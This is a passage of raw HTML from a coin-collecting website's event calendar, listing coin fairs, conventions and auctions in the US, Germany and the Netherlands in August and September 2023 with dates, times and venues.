					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Bloomsbury Coin Fair
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/gb-london-10/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2905" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-knoxville-15/">USA-Knoxville</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.09.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/rothchild-catering-conference-center/">Rothchild Catering &amp; Conference Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Knoxville Coin and Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-knoxville-15/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2584" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-duisburg-8/">D-Duisburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">02</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					02.09.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					10:00 - 13:30
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/glueckauf-halle-duisburg-hochheide/">Glückauf-Halle Duisburg-Hochheide</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Münzbörse der Grafschafter Münzfreunde Moers e.V.; Eintritt 3€
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-duisburg-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2906" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-decatur-15/">USA-Decatur</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.09.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					8:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/the-decatur-riverside-center/">The Decatur Riverside Center</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Decatur Coin Show & Marketplace LLC
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-decatur-15/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2460" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/nl-tilburg-10/">NL-Tilburg</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">03</span>
					<span class="month">Sep</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					03.09.2023&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 15:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/hotel-de-druiventros-2/">Hotel de Druiventros</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Internationale Münzbörse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/nl-tilburg-10/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1690934400" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-lancaster-cng-28/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691193600" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 05.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-tampa-17/">USA-Tampa</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Tampa</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-duisburg-7/">D-Duisburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Duisburg</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691280000" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 06.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">06</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-parsippany-3/">USA-Parsippany</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>6 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Parsippany</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">06</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-anaheim-12/">USA-Anaheim</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>6 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Anaheim</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">06</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-hollywood-2/">USA-Hollywood</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>6 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Hollywood</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691452800" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 08.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">08</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-pittsburgh/">USA-Pittsburgh</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>8 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Pittsburgh</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691539200" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">08</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-pittsburgh/">USA-Pittsburgh</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>8 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Pittsburgh</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691625600" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">08</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-pittsburgh/">USA-Pittsburgh</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>8 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Pittsburgh</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691712000" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">08</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-pittsburgh/">USA-Pittsburgh</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>8 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Pittsburgh</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691798400" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">08</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-pittsburgh/">USA-Pittsburgh</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>8 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Pittsburgh</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-orange-10/">USA-Orange</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Orange</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2023-08-12/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691884800" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">13</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-indianapolis-15/">USA-Indianapolis</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>13 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Indianapolis</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">13</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-telford-11/">USA-Telford</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>13 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Telford</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1691971200" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692057600" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692144000" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692230400" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.08.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Aug</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-5/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Aug 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1692316800" data-parent="em-cal-events-content-385784649">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.08.2023			</div>
		</header>
